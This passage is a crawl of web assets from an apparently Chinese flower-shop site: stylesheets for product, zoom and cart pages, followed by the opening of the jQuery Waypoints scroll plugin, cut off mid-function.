	width: 818px;
	line-height: 1.6;
	-webkit-margin-before: 1em;
	-webkit-margin-after: 1em;
	-webkit-margin-start: 0px;
	-webkit-margin-end: 0px;
}
.content table {
	border: 1px solid #ccc;
	border-spacing: 0;
	max-width: 818px !important;
	border-left: #E53E40 2px solid;
	border-radius: 4px;
	background: #f5f5f5
}
.content table p {
	max-width: 665px !important;
}
.content table td {
	padding: 0 10px !important;
	word-wrap: break-word;
}
.content a {
	text-decoration: underline
}
.content img {
	max-width: 800px;
	margin: 0 auto !important
}
.fenxiang {
	width: 838px;
	height: 24px;
	line-height: 24px;
	padding: 13px 0;
}
.fx_l {
	width: 570px;
	height: 24px;
	float: left
}
.fx_r {
	width: 100px;
	height: 20px;
	padding-bottom: 4px;
	line-height: 20px;
	float: right;
	text-align: right
}
.fx_st {
	width: 120px;
	padding-left: 80px;
	height: 24px;
	float: right;
	text-align: right
}
.xinqing {
	height: 200px;
	padding: 15px 0;
	text-align: center;
}
.cy-wrapper ul.emoji-list li, .cy-wrapper ul.emoji-list li div, .cy-wrapper ul.emoji-list li p {
	text-align: center
}
.fanpian {
	width: 838px;
	height: 30px;
	padding: 5px 0 5px 0;
	border-top: 1px solid #F6F6F6;
}
.fanpian p {
	width: 390px;
	height: 30px;
	line-height: 30px;
	float: left;
	font-size: 14px;
	display: block;
	color: #666;
	overflow: hidden
}
.pl {
	width: 838px;
	padding: 10px 20px;
	margin-bottom: 8px;
	border: #dedede 1px solid;
	background: #fff
}
/*相关阅读*/
.linkarc {
	width: 838px;
	margin-bottom: 15px;
}
.linkarc_t {
	height: 35px;
	line-height: 35px;
	text-align: left;
	border: 1px solid #F6F6F6;
	border-width: 1px 0;
	background: url(../images/title_line.jpg) left bottom no-repeat;
	overflow: hidden
}
.linkarc_t h3 {
	font-size: 15px;
	height: 34px;
	text-indent: 2em;
	background: url(../images/symbol-1.png) left no-repeat;
	font-family: "microsoft yahei", "微软雅黑\8F6F\96C5\9ED1,Arial,Helvetica,sans-serif";
}
.linkarc_c {
}
.linkarc_c ul {
	padding: 10px 0;
}
.linkarc_c ul li {
	width: 398px;
	height: 32px;
	line-height: 32px;
	float: left;
	background: url(../images/li.png) left no-repeat;
	padding-left: 12px;
	margin-left: 5px
}
.linkarc_c a {
	font-size: 14px
}
/*右侧客服 开始*/
.floatBox {
	position: fixed;
	right: 3px;
	top: 50%;
	background: #fff;
	width: 74px;
	z-index: 100;
	-webkit-box-shadow: 3px 3px 3px;
	-moz-box-shadow: 3px 3px 3px;
	box-shadow: -1px 1px 20px rgba(0, 0, 0, .13);
}
.floatBox li a {
	color: #666666;
	font-size: 12px;
	text-align: center;
	width: 100%;
	display: block;
	padding: 50px 0 5px 0;
	border: 1px solid #ededed;
	border-top: 0;
	background-image: url(../images/floatbox.png);
	background-position: center 8px;
	background-repeat: no-repeat;
}
.floatBox li a:hover {
	color: #ff6800
}
.floatBox li.li_o a {
	border-color: #9cb8e2;
	background-color: #9cb8e2;
	color: #fff;
	background-position: 16px 9px;
	cursor: default;
	padding-top: 35px;
	padding-bottom: 0px;
}
.floatBox li.li_t a {
	background-image: url(../images/q-o.gif)
}
.floatBox li.li_s a {
	background-image: url(../images/q-t.gif)
}
.floatBox li.li_f a {
	background-image: url(../images/q-s.gif)
}
.floatBox li.li_w a {
	background-image: url(../images/q-f.gif)
}
.fixer {
	position: fixed;
	right: 0px;
	top: 0;
	_position: absolute;
_top:e-xpression(documentElement.scrollTop+10 + "px");
	z-index: 100;
}
.floatBox.fixer {
	top: 150px
}
/*右侧客服 结束*


--- FILE ---
content_type: text/css
request_url: http://xianxianhua.com/style/css/goods.css
body_size: 3128
content:
@charset "utf-8";
.fl, .f_l, .Left {
	float: left
}
.fr, .f_r, .Right {
	float: right
}
i, em {
	font-style: normal;
}
.pr {
	position: relative
}
/*促销信息*/
.sale {
	zoom: 1;
	margin-top: 0px;
	margin-bottom: 10px;
	border-bottom: #eeeeee 1px dotted
}
.cuxiao {
	zoom: 1;
	position: relative;
	z-index: 5;
	padding-bottom: 15px;
}
.cuxiao .pos {
	padding-bottom: 3px;
	width: 47%;
	float: left;
}
.sale .sa2 dt.manzeng {
	_padding-top: 2px;
	_padding-bottom: 6px;
}
.ui_r {
	display: none !important
}
/*产品属性*/
.sale {
	margin-top: 15px;
}
.sale i {
	width: 48px;
	overflow: hidden;
	display: inline-block;
	float: left;
	padding-top: 3px;
}
.sale dl {
	line-height: 36px;
	color: #666;
}
.sale dl dt {
	color: #999;
}
.sale dl dt a {
	color: #999;
}
.sale dl dd a {
	color: #999;
}
.sale .sa1 dt {
	float: left;
}
.sale .sa2 dt {
	color: #F42647;
}
.sale .sa3 dt {
	float: left;
}
.sale .sa4 dt {
	float: left;
}
.sale b {
	background-position: -191px -40px;
	height: 59px;
	position: absolute;
	right: 0;
	top: -1px;
	width: 59px;
}
.sale em {
	width: 30px;
	height: 20px;
	margin: 4px 0px 0 3px;
	padding: 3px 5px 3px;
	text-indent: -9999px;
	vertical-align: top;
	line-height: 13px;
	float: left;
	background: url(../images/cuxiao.png) no-repeat;
	margin-right: 10px;
}
.sale em.zeng1 {
	background-position: 0 0px;
}
.sale em.jian1 {
	background-position: -40px 0px;
}
.sale em.jiang1 {
	background-position: -80px 0px;
}
.sale em.xl1 {
	background-position: -120px 0px;
}
.sale em.mai1 {
	background-position: -160px 0px;
}
.sale em.zhe1 {
	background-position: -200px 0px;
}
.sale dl dd {
	clear: both;
}
.gw_tips {
	position: absolute;
	left: 180px;
	width: 162px;
	height: 123px;
	background: url(../images/tipbg.png) no-repeat;
	display: block;
	top: 0px;
	visibility: hidden;
	opacity: 0.0;
	-moz-transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
}
.pos .hover {
	visibility: visible;
	top: -30px;
	left: 200px;
	opacity: 1;
}
.gw_tips .tipscont {
	width: 100px;
	text-align: center;
	margin: 10px 0 0 40px;
}
.attr_all_same {
	border-bottom: #eeeeee 1px dotted;
	padding: 5px 0 10px 0;
	font-size: 14px
}
.attr_all_same .attr_same {
	width: 50px;
	float: left;
	height: 31px;
	padding-bottom: 1px;
	line-height: 31px;
	font-weight: normal;
	color: #333
}
.catt {
	width: 620px;
	height: auto;
	line-height: 30px;
	float: left;
	padding-left: 1px;
	z-index: 1;
	color: #666;
	font-size: 14px
}
.price {
	height: 40px;
	line-height: 40px;
	background: #e9e9eb url(../images/pro_bg_03.png) left no-repeat;
	padding: 10px;
	margin-top: 10px;
}
.price b {
	width: auto;
	float: left;
	color: #ee3e1b;
	padding-left: 10px;
	font-size: 26px;
	font-family: microsoft yahei;
	width: auto;
	height: 40px;
	border-right: 1px dotted #a49e9e;
	line-height: 40px;
	padding-right: 20px;
	display: block;
}
.price span {
	width: 65px;
	float: left;
	font-size: 16px;
	display: block
}
.price font {
	float: left;
	font-size: 14px;
	padding-left: 15px;
	display: block
}
.buy {
	width: 600px;
	height: 40px;
	margin-top: 25px;
}
.buy .PDB2C_moban_warp {
	width: 325px !important;
	float: left;
}
.gw_goods_info {
	font-family: "Microsoft YaHei", "微软雅黑", "SimSun", "宋体";
	background: #ffffff;
}
.gw_clear {
	height: 0px;
	line-height: 0px;
	clear: both;
}
.gw_goods_img {
	width: 420px;
	height: 480px;
	padding: 10px;
	margin: 20px;
	float: left;
}
.gw_goods_right {
	width: 680px;
	height: 500px;
	float: left;
	background: #FFF;
	padding: 20px;
	overflow: hidden
}
.goods_t {
	height: 40px;
	line-height: 40px
}
.goods_t h1 {
	font-size: 18px;
	COLOR: #333;
	font-weight: bold;
	float: left;
}
.goods_t i {
	margin-right: 10px;
	width: 47px;
	height: 25px;
	display: block;
	background: #ed1c24;
	color: #FFFFFF;
	float: left;
	line-height: 25px;
	margin-top: 8px;
	text-align: center;
	font-size: 14px;
}
.gw_goods_bottom {
	position: absolute;
	right: 5px;
	bottom: 31px;
	width: 280px;
	height: 30px;
	line-height: 30px;
	z-index: 9999
}
.goods-social {
	margin-top: 18px;
}
.goods-social .item {
	padding: 0 13px;
	height: 24px;
	line-height: 24px;
	border: 1px solid #ddd;
	border-radius: 24px;
	color: #999;
	float: left;
	cursor: pointer;
	margin-right: 10px
}
.goods-social .fav b {
	background: url(../images/guanzhu.gif) 0 2px no-repeat;
	width: 13px;
	height: 12px;
	display: inline-block;
	margin-right: 5px
}
.goods-social .fav:hover {
	border-color: #bbb
}
.goods-social .shoucang b {
	background: url(../images/sc.gif) -1px 0 no-repeat;
	width: 13px;
	height: 12px;
*height:15px;
	display: inline-block;
	margin-right: 5px
}
.goods-social .shoucang:hover {
	border-color: #bbb
}
.goods-social .share {
	position: relative
}
.goods-social .share b {
	background-image: url(../images/fx.gif);
	background-repeat: no-repeat;
	background-position: -3px -1px;
	width: 8px;
	height: 10px;
*height:14px;
	display: inline-block;
	margin-right: 5px
}
.goods-social .share a {
	float: left;
	width: 17px;
	height: 17px;
	margin-left: 8px
}
.goods-social .share-w {
	display: none;
	position: absolute;
	top: 28px;
	left: -41px;
	padding-top: 10px;
	width: 105px;
	height: 22px;
	background: url(../images/share.png)
}
.goods-social .report {
	float: left;
	height: 26px;
	line-height: 26px
}
.goods-social .report a {
	color: #999
}
.goods_descContent {
	line-height: 200%;
	padding: 5px 15px 15px 15px;
	font-size: 14px;
	word-wrap: break-word;
}
.goods_descContent p {
	font-family: "微软雅黑";
	line-height: 1.6;
	-webkit-margin-before: 1em;
	-webkit-margin-after: 1em;
	-webkit-margin-start: 0px;
	-webkit-margin-end: 0px;
	color: #333;
}
.goods_descContent img {
	max-width: 900px;
	margin: 0 auto;
	display: block
}
/*大正文*/
#wrapper {
	width: 1210px;
}
#main-nav-holder {
	height: 36px;
}
#main-nav {
	width: 1210px;
	background: #ffffff;
	border-bottom: #eeeeee 1px solid;
	height: 38px;
}
#main-nav .boldtit_list {
	height: 38px;
	line-height: 38px;
	width: 100px;
	border-right: 1px solid #e0e0e0;
	float: left;
	text-align: center;
	font-size: 14px;
}
#main-nav .boldtit_list a:link {
	color: #4c4c4c;
	display: block;
	width: 100px;
	height: 40px;
	font-family: "微软雅黑";
	font-size: 14px;
	font-weight: 500;
}
#main-nav .boldtit_list a:visited {
	color: #4c4c4c;
	font-family: "微软雅黑";
	font-size: 14px;
	font-weight: 500;
}
#main-nav .boldtit_list a:hover {
	font-weight: 500;
	color: #da1f2e!important;
	font-family: "微软雅黑";
	font-size: 14px;
	font-weight: 500;
}
#main-nav .boldtit_list a:active {
	color: #da1f2e;
	font-family: "微软雅黑";
	font-size: 14px;
	font-weight: 500;
}
#main-nav li {
	height: 38px;
	line-height: 38px;
	width: 120px;
	border-right: 1px solid #e0e0e0;
	float: left;
	text-align: center;
	font-size: 14px;
	background: #fff;
	color: #666
}
#main-nav li.active {
	cursor: pointer;
	background: #da1f2e;
	color: #fff
}
#main-nav li.normal {
	cursor: pointer;
	background: #fff;
	color: #666
}
#main-nav li:first-child {
	border-left: 0;
}
.sticky #main-nav {
	position: fixed;
	_position: absolute;
	left: 50%;
	margin-left: -605px!important;
	top: 0px;
	_top: "auto";
	top: 0%;
	margin-top: 0px!important;
	margin-top: -1078px;
_top:expression(eval(document.compatMode && document.compatMode=='CSS1Compat') ? documentElement.scrollTop + (document.documentElement.clientHeight-this.offsetHeight)/2:document.body.scrollTop + (document.body.clientHeight - this.clientHeight)/2);
	z-index: 999;
}
.business_d {
	width: 1210px;
	margin: 0 auto;
	background: #FFF;
	position: relative;
}
.business_r {
	width: 910px;
	float: left;
	position: relative;
	background: #ffffff;
}
/*新增*/
.right_bg {
	display: block;
	width: 168px;
	position: absolute;
	background: #eee;
	z-index: -1;
	top: 0;
	right: -168px;
}
.boldtit_abs {
	width: 267px;
	float: right;
}
.root_body .boldtit_abs {
	display: block;
}
.abs_tit {
	width: 266px;
	height: 38px;
	text-align: center;
	line-height: 38px;
	color: #999;
	font-size: 14px;
}
.abs_ul {
	width: 226px;
	padding: 10px 20px;
	float: right;
	background: #eeeeee
}
.abs_ul dd {
	padding-bottom: 15px;
	background: url(../images/xuxian.gif) no-repeat left bottom;
}
.abs_ul dd.ganxing {
	border: none;
	padding: 10px 10px;
}
.abs_ul dd.ganxing .goodsimg1 a img {
	width: 200px;
	height: 200px;
}
.abs_ul dd.ganxing .hisname {
	line-height: 22px;
	margin-top: 10px;
	margin-bottom: 10px;
}
.abs_ul dd.ganxing .hisname a {
	font-size: 14px;
}
.abs_ul dd.ganxing .huobao {
	position: absolute;
	top: 0px;
	left: 0px;
	height: 40px;
	width: 40px;
	background: url(../images/remen.gif) no-repeat;
}
/*购买须知*/
.tab_body {
	padding: 5px 0;
}
.qlist {
	border-bottom: 1px dashed #e1e1e1;
	padding: 8px 0;
	font-size: 14px;
	width: 912px;
	float: left
}
.qlist .icon {
	background: url(../images/wen.png) left no-repeat;
	height: 14px;
	margin-top: 8px;
	width: 24px
}
.qlist .answer .icon {
	background: url(../images/da.png) left no-repeat;
	margin-top: 12px
}
.qlist .Right {
	width: 886px;
	margin: 0
}
.qlist .question .Right {
	line-height: 28px
}
.qlist .answer .Right {
	line-height: 1.8
}


--- FILE ---
content_type: text/css
request_url: http://xianxianhua.com/style/css/jqzoom.css
body_size: 1343
content:
/* 织梦58（dede58.com）做最好的织梦整站模板下载网站 */
html, body, div, span, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, address, big, cite, code, del, em, font, img, ins, small, strong, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend {
	margin: 0;
	padding: 0;
}
ol, ul {
	list-style: none outside none;
}
/*图片放大镜样式*/
.jqzoom {
	float: left;
	border: none;
	position: relative;
	padding: 0px;
	cursor: pointer;
	margin: 0px;
	display: block;
}
.zoomdiv {
	z-index: 100;
	position: absolute;
	top: 0px;
	left: 0px;
	width: 350px;
	height: 350px;
	background: #ffffff;
	border: 1px solid #CCCCCC;
	display: none;
	text-align: center;
	overflow: hidden;
}
.jqZoomPup {
	z-index: 10;
	visibility: hidden;
	position: absolute;
	top: 0px;
	left: 0px;
	width: 20px;
	height: 20px;
	border: 1px solid #aaa;
	background: #ffffff /*url(img/zoom.png) 50% center no-repeat*/;
	opacity: 0.5;
	-moz-opacity: 0.5;
	-khtml-opacity: 0.5;
	filter: alpha(Opacity=50);
}
/*图片小图预览列表*/
.spec-preview {
	width: 420px;
	border: 1px solid #DFDFDF;
	overflow: hidden
}
.spec-scroll {
	clear: both;
	margin-top: 15px;
	width: 422px;
}
.spec-scroll .prev {
	float: left;
	margin-right: 4px;
}
.spec-scroll .next {
	float: right;
}
.spec-scroll .prev, .spec-scroll .next {
	display: block;
	font-family: "宋体";
	text-align: center;
	width: 10px;
	height: 54px;
	line-height: 54px;
	color: red;
	cursor: pointer;
	text-decoration: none;
	font-weight: bold;
}
.spec-scroll .noscroll {
	color: Gray;
	cursor: default;
}
.spec-scroll .items {
	float: left;
	position: relative;
	width: 392px;
	height: 56px;
	overflow: hidden;
}
.spec-scroll .items ul {
	position: absolute;
	width: 999999px;
	height: 56px;
}
.spec-scroll .items ul li {
	float: left;
	width: 65px;
	text-align: center;
}
.spec-scroll .items ul li img {
	border: 1px solid #CCC;
	padding: 2px;
	width: 50px;
	height: 50px;
}
.spec-scroll .items ul li img:hover {
	border: 2px solid #FF6600;
	padding: 1px;
}
.bimg {
	float: left;
	width: 422px;
	overflow: hidden;
	margin-bottom: 10px;
}
.prodbaseinfo_a {
	float: left;
	width: 412px;
	margin-left: 16px;
	z-index: 1;
}
.h2_prodtitle {
	font-size: 16px;
	color: #414141;
	border-bottom: 1px dashed #bbbbbb;
	padding: 2px 0 10px;
	line-height: 1.6em;
}
.ul_prodinfo {
	padding: 6px 0;
	overflow: hidden;
	zoom: 1;
}
.ul_prodinfos {
	padding: 6px 15px;
	overflow: hidden;
	zoom: 1;
	background: #f3f3f3;
	font-size: 14px;
}
.ul_prodinfos li {
	padding: 5px 0 10px;
}
.ul_prodinfo li {
	padding: 6px 0;
}
.ul_prodinfo li span {
	font-size: 14px
}
.li_normalprice, .li_prono {
	line-height: 24px;
}


--- FILE ---
content_type: text/css
request_url: http://xianxianhua.com/style/css/shop.css
body_size: 1658
content:
/*购物车按钮*/
.form-group {
	margin-bottom: 20px;
}
.margin-top-20 {
	margin-top: 00px!important
}
.shop-product-intro .purchase-btn a.btn {
	width: 100%;
	display: block
}
.shop-product-intro .purchase-btn a.btn i {
	margin-right: 8px
}
@media (min-width:768px) {
.shop-product-intro .purchase-btn a.btn {
	padding: 10px 35px;
	width: auto;
	display: inline
}
}
@media (min-width:768px) {
.met-showproduct.pagetype2 #shop-fashion-option .purchase-btn {
	margin-bottom: 20px
}
}
.btn {
	display: inline-block;
	padding: 6px 15px;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: 300;
	line-height: 1.57142857;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	-ms-touch-action: manipulation;
	touch-action: manipulation;
	cursor: pointer;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	background-image: none;
	border: 1px solid transparent;
	border-radius: 3px
}
.btn.active.focus, .btn.active:focus, .btn.focus, .btn:active.focus, .btn:active:focus, .btn:focus {
	outline: thin dotted;
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px
}
.btn.focus, .btn:focus, .btn:hover {
	text-decoration: none
}
.btn.active, .btn:active {
	background-image: none;
	outline: 0;
	-webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.125);
	box-shadow: inset 0 3px 5px rgba(0,0,0,.125)
}
.btn.disabled, .btn[disabled], fieldset[disabled] .btn {
	cursor: not-allowed;
	filter: alpha(opacity=65);
	-webkit-box-shadow: none;
	box-shadow: none;
	opacity: .65
}
a.btn.disabled, fieldset[disabled] a.btn {
	pointer-events: none
}
.btn-lg {
	padding: 10px 18px;
	font-size: 18px;
	line-height: 1.3333333;
	border-radius: 4px
}
.btn-squared {
	border-radius: 0
}
.btn-danger.focus, .btn-danger:focus, .btn-danger:hover {
	background-color: #fa7a7a;
	border-color: #fa7a7a
}
.btn-danger.active, .btn-danger:active, .open>.dropdown-toggle.btn-danger {
	background-color: #e9595b;
	border-color: #e9595b
}
.btn-danger.active.focus, .btn-danger.active:focus, .btn-danger.active:hover, .btn-danger:active.focus, .btn-danger:active:focus, .btn-danger:active:hover, .open>.dropdown-toggle.btn-danger.focus, .open>.dropdown-toggle.btn-danger:focus, .open>.dropdown-toggle.btn-danger:hover {
	background-color: #e9595b;
	border-color: #e9595b
}
.btn-danger.disabled, .btn-danger.disabled.active, .btn-danger.disabled.focus, .btn-danger.disabled:active, .btn-danger.disabled:focus, .btn-danger.disabled:hover, .btn-danger[disabled], .btn-danger[disabled].active, .btn-danger[disabled].focus, .btn-danger[disabled]:active, .btn-danger[disabled]:focus, .btn-danger[disabled]:hover, fieldset[disabled] .btn-danger, fieldset[disabled] .btn-danger.active, fieldset[disabled] .btn-danger.focus, fieldset[disabled] .btn-danger:active, fieldset[disabled] .btn-danger:focus, fieldset[disabled] .btn-danger:hover {
	color: #fff;
	background-color: #fa9898;
	border-color: #fa9898
}
.btn-danger.btn-up:before {
	border-bottom-color: #f96868
}
.btn-danger.btn-up:focus:before, .btn-danger.btn-up:hover:before {
	border-bottom-color: #fa7a7a
}
.btn-danger.btn-up.active:before, .btn-danger.btn-up:active:before, .open>.dropdown-toggle.btn-danger.btn-up:before {
	border-bottom-color: #e9595b
}
.btn-danger.btn-right:before {
	border-left-color: #f96868
}
.btn-danger.btn-right:focus:before, .btn-danger.btn-right:hover:before {
	border-left-color: #fa7a7a
}
.btn-danger.btn-right.active:before, .btn-danger.btn-right:active:before, .open>.dropdown-toggle.btn-danger.btn-right:before {
	border-left-color: #e9595b
}
.btn-danger.btn-bottom:before {
	border-top-color: #f96868
}
.btn-danger.btn-bottom:focus:before, .btn-danger.btn-bottom:hover:before {
	border-top-color: #fa7a7a
}
.btn-danger.btn-bottom.active:before, .btn-danger.btn-bottom:active:before, .open>.dropdown-toggle.btn-danger.btn-bottom:before {
	border-top-color: #e9595b
}
.btn-danger.btn-left:before {
	border-right-color: #f96868
}
.btn-danger.btn-left:focus:before, .btn-danger.btn-left:hover:before {
	border-right-color: #fa7a7a
}
.btn-danger.btn-left.active:before, .btn-danger.btn-left:active:before, .open>.dropdown-toggle.btn-danger.btn-left:before {
	border-right-color: #e9595b
}
.margin-right-20 {
	margin-right: 20px!important
}
.h1 .icon:first-child, .h2 .icon:first-child, .h3 .icon:first-child, .h4 .icon:first-child, .h5 .icon:first-child, .h6 .icon:first-child, h1 .icon:first-child, h2 .icon:first-child, h3 .icon:first-child, h4 .icon:first-child, h5 .icon:first-child, h6 .icon:first-child {
	margin-right: .5em
}
.font-size-20 {
	font-size: 20px!important
}
primary:hover {
	background: #8ee426;
	border-color: #8ee426;
}
danger:hover {
	background-color: #fa7a7a;
	border-color: #fa7a7a;
}
.btn-danger:hover {
	color: #fff;
	background-color: #f73737;
	border-color: #f72d2d
}
.btn-danger.active, .btn-danger:active, .open>.dropdown-toggle.btn-danger {
	color: #fff;
	background-color: #f73737;
	border-color: #f72d2d
}
.btn-danger.active.focus, .btn-danger.active:focus, .btn-danger.active:hover, .btn-danger:active.focus, .btn-danger:active:focus, .btn-danger:active:hover, .open>.dropdown-toggle.btn-danger.focus, .open>.dropdown-toggle.btn-danger:focus, .open>.dropdown-toggle.btn-danger:hover {
	color: #fff;
	background-color: #f61515;
	border-color: #d90909
}
.btn-danger.active, .btn-danger:active, .open>.dropdown-toggle.btn-danger {
	background-image: none
}
.btn-danger.disabled.focus, .btn-danger.disabled:focus, .btn-danger.disabled:hover, .btn-danger[disabled].focus, .btn-danger[disabled]:focus, .btn-danger[disabled]:hover, fieldset[disabled] .btn-danger.focus, fieldset[disabled] .btn-danger:focus, fieldset[disabled] .btn-danger:hover {
	background-color: #f96868;
	border-color: #f96868
}
.btn-primary {
	color: #fff;
	background-color: #62a8ea;
	border-color: #62a8ea;
}
.btn-danger {
	color: #fff;
	background-color: #f96868;
	border-color: #f96868;
}
.btn-primary.focus, .btn-primary:focus, .btn-primary:hover {
	background: #8ee426;
	border-color: #8ee426;
}


--- FILE ---
content_type: application/javascript
request_url: http://xianxianhua.com/style/js/waypoints.js
body_size: 8649
content:

/*!
jQuery Waypoints - v1.1.4
Copyright (c) 2011-2012 Caleb Troughton
Dual licensed under the MIT license and GPL license.
https://github.com/imakewebthings/jquery-waypoints/blob/master/MIT-license.txt
https://github.com/imakewebthings/jquery-waypoints/blob/master/GPL-license.txt
*/

/*
Waypoints is a small jQuery plugin that makes it easy to execute a function
whenever you scroll to an element.

GitHub Repository: https://github.com/imakewebthings/jquery-waypoints
Documentation and Examples: http://imakewebthings.github.com/jquery-waypoints

Changelog:
  v1.1.4
    - Add handler option to give alternate binding method. (Issue #34)
	v1.1.3
		- Fix cases where waypoints are added post-load and should be triggered
		  immediately. (Issue #28)
	v1.1.2
		- Fixed error thrown by waypoints with triggerOnce option that were
			triggered via resize refresh.
	v1.1.1
		- Fixed bug in initialization where all offsets were being calculated
		  as if set to 0 initially, causing unwarranted triggers during the
		  subsequent refresh.
		- Added onlyOnScroll, an option for individual waypoints that disables
		  triggers due to an offset refresh that crosses the current scroll
		  point. (All credit to @knuton on this one.)
	v1.1
		- Moved the continuous option out of global settings and into the options
		  object for individual waypoints.
		- Added the context option, which allows for using waypoints within any
		  scrollable element, not just the window.
	v1.0.2
		- Moved scroll and resize handler bindings out of load.  Should play nicer
		  with async loaders like Head JS and LABjs.
		- Fixed a 1px off error when using certain % offsets.
		- Added unit tests.
	v1.0.1
		- Added $.waypoints('viewportHeight').
		- Fixed iOS bug (using the new viewportHeight method).
		- Added offset function alias: 'bottom-in-view'.
	v1.0
		- Initial release.
	
Support:
	- jQuery versions 1.4.3+
	- IE6+, FF3+, Chrome 6+, Safari 4+, Opera 11
	- Other versions and browsers may work, these are just the ones I've looked at.
*/

(function($, wp, wps, window, undefined){
	'$:nomunge';
	
	var $w = $(window),
	
	// Keeping common strings as variables = better minification
	eventName = 'waypoint.reached',
	
	/*
	For the waypoint and direction passed in, trigger the waypoint.reached
	event and deal with the triggerOnce option.
	*/
	triggerWaypoint = function(way, dir) {
		way.element.trigger(eventName, dir);
		if (way.options.triggerOnce) {
			way.element[wp]('destroy');
		}
	},
	
	/*
	Given a jQuery element and Context, returns the index of that element in the waypoints
	array.  Returns the index, or -1 if the element is not a waypoint.
	*/
	waypointIndex = function(el, context) {
		var i = context.waypoints.length - 1;
		while (i >= 0 && context.waypoints[i].element[0] !== el[0]) {
			i -= 1;
		}
		return i;
	},
	
	// Private list of all elements used as scrolling contexts for waypoints.
	contexts = [],
	
	/*
	Context Class - represents a scrolling context.  Properties include:
		element: jQuery object containing a single HTML element.
		waypoints: Array of waypoints operating under this scroll context.
		oldScroll: Keeps the previous scroll position to determine scroll direction.
		didScroll: Flag used in scrolling the context's scroll event.
		didResize: Flag used in scrolling the context's resize event.
		doScroll: Function that checks for crossed waypoints. Called from throttler.
	*/
	Context = function(context) {
		$.extend(this, {
			element: $(context),
			oldScroll: 0,
			
			/*
			List of all elements that have been registered as waypoints.
			Each object in the array contains:
				element: jQuery object containing a single HTML element.
				offset: The window scroll offset, in px, that triggers the waypoint event.
				options: Options object that was passed to the waypoint fn function.
			*/
			'waypoints': [],
			
			didScroll: false,
			didResize: false,
	
			doScroll: $.proxy(function() {
				var newScroll = this.element.scrollTop(),
				
				// Are we scrolling up or down? Used for direction argument in callback.
				isDown = newScroll > this.oldScroll,
				that = this,

				// Get a list of all waypoints that were crossed since last scroll move.
				pointsHit = $.grep(this.waypoints, function(el, i) {
					return isDown ?
						(el.offset > that.oldScroll && el.offset <= newScroll) :
						(el.offset <= that.oldScroll && el.offset > newScroll);
				}),
				len = pointsHit.length;
				
				// iOS adjustment
				if (!this.oldScroll || !newScroll) {
					$[wps]('refresh');
				}

				// Done with scroll comparisons, store new scroll before ejection
				this.oldScroll = newScroll;

				// No waypoints crossed? Eject.
				if (!len) return;

				// If several waypoints triggered, need to do so in reverse order going up
				if (!isDown) pointsHit.reverse();

				/*
				One scroll move may cross several waypoints.  If the waypoint's continuous
				option is true it should fire even if it isn't the last waypoint.  If false,
				it will only fire if it's the last one.
				*/
				$.each(pointsHit, function(i, point) {
					if (point.options.continuous || i === len - 1) {
						triggerWaypoint(point, [isDown ? 'down' : 'up']);
					}
				});
			}, this)
		});
		
		// Setup scroll and resize handlers.  Throttled at the settings-defined rate limits.
		$(context).scroll($.proxy(function() {
			if (!this.didScroll) {
				this.didScroll = true;
				window.setTimeout($.proxy(function() {
					this.doScroll();
					this.didScroll = false;
				}, this), $[wps].settings.scrollThrottle);
			}
		}, this)).resize($.proxy(function() {
			if (!this.didResize) {
				this.didResize = true;
				window.setTimeout($.proxy(function() {
					$[wps]('refresh');
					this.didResize = false;
				}, this), $[wps].settings.resizeThrottle);
			}
		}, this));
		
		$w.load($.proxy(function() {
			/*
			Fire a scroll check, should the page be loaded at a non-zero scroll value,
			as with a fragment id link or a page refresh.
			*/
			this.doScroll();
		}, this));
	},
	
	/* Returns a Context object from the contexts array, given the raw HTML element
	for that context. */
	getContextByElement = function(element) {
		var found = null;
		
		$.each(contexts, function(i, c) {
			if (c.element[0] === element) {
				found = c;
				return false;
			}
		});
		
		return found;
	},
	
	// Methods exposed to the effin' object 
	methods = {
		/*
		jQuery.fn.waypoint([handler], [options])
		
		handler
			function, optional
			A callback function called when the user scrolls past the element.
			The function signature is function(event, direction) where event is
			a standard jQuery Event Object and direction is a string, either 'down'
			or 'up' indicating which direction the user is scrolling.
			
		options
			object, optional
			A map of options to apply to this set of waypoints, including where on
			the browser window the waypoint is triggered. For a full list of
			options and their defaults, see $.fn.waypoint.defaults.
			
		This is how you register an element as a waypoint. When the user scrolls past
		that element it triggers waypoint.reached, a custom event. Since the
		parameters for creating a waypoint are optional, we have a few different
		possible signatures. Let’s look at each of them.

		someElements.waypoint();
			
		Calling .waypoint with no parameters will register the elements as waypoints
		using the default options. The elements will fire the waypoint.reached event,
		but calling it in this way does not bind any handler to the event. You can
		bind to the event yourself, as with any other event, like so:

		someElements.bind('waypoint.reached', function(event, direction) {
		   // make it rain
		});
			
		You will usually want to create a waypoint and immediately bind a function to
		waypoint.reached, and can do so by passing a handler as the first argument to
		.waypoint:

		someElements.waypoint(function(event, direction) {
		   if (direction === 'down') {
		      // do this on the way down
		   }
		   else {
		      // do this on the way back up through the waypoint
		   }
		});
			
		This will still use the default options, which will trigger the waypoint when
		the top of the element hits the top of the window. We can pass .waypoint an
		options object to customize things:

		someElements.waypoint(function(event, direction) {
		   // do something amazing
		}, {
		   offset: '50%'  // middle of the page
		});
			
		You can also pass just an options object.

		someElements.waypoint({
		   offset: 100  // 100px from the top
		});
			
		This behaves like .waypoint(), in that it registers the elements as waypoints
		but binds no event handlers.

		Calling .waypoint on an existing waypoint will extend the previous options.
		If the call includes a handler, it will be bound to waypoint.reached without
		unbinding any other handlers.
		*/
		init: function(f, options) {
			// Register each element as a waypoint, add to array.
			this.each(function() {
				var cElement = $.fn[wp].defaults.context,
				context,
				$this = $(this);

				// Default window context or a specific element?
				if (options && options.context) {
					cElement = options.context;
				}

				// Find the closest element that matches the context
				if (!$.isWindow(cElement)) {
					cElement = $this.closest(cElement)[0];
				}
				context = getContextByElement(cElement);

				// Not a context yet? Create and push.
				if (!context) {
					context = new Context(cElement);
					contexts.push(context);
				}
				
				// Extend default and preexisting options
				var ndx = waypointIndex($this, context),
				base = ndx < 0 ? $.fn[wp].defaults : context.waypoints[ndx].options,
				opts = $.extend({}, base, options);
				
				// Offset aliases
				opts.offset = opts.offset === "bottom-in-view" ?
					function() {
